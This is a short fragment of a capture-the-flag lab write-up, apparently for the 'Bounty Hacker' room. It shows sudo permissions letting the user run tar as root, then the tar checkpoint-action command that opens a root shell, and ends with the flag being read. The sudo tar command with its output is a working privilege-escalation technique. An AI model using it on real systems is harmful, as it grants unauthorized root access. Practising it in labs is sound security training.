 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# cat user.txt
THM{CR1M3_SyNd1C4T3}
#